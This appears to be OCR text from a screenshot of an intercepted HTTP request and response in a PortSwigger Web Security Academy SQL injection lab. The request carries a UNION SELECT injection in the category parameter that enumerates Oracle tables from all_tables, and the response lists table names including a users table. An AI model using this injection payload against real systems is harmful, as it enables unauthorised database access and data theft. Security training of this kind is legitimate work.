 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,NULL+FROM+all_tables--;
HTTP/2
2 Host:
0a0200ff0372b80f805cf37d00ca00ff.web-security-academy
.net
3 Cookie: session=lKzlu7BQxI7qRnIOxTcicqd5BoRrHTE5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0200ff0372b80f805cf37d00ca00ff.web-security
-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
</th>
257 </tr>
258 <tr>
259 <th>
SDO_XML_SCHEMAS
</th>
260 </tr>
261 <tr>
262 <th>
SRSNAMESPACE_TABLE
</th>
263 </tr>
264 <tr>
265 <th>
STMT_AUDIT_OPTION_MAP
</th>
266 </tr>
267 <tr>
268 <th>
SYSTEM_PRIVILEGE_MAP
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_PHBAAE
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
283 <th>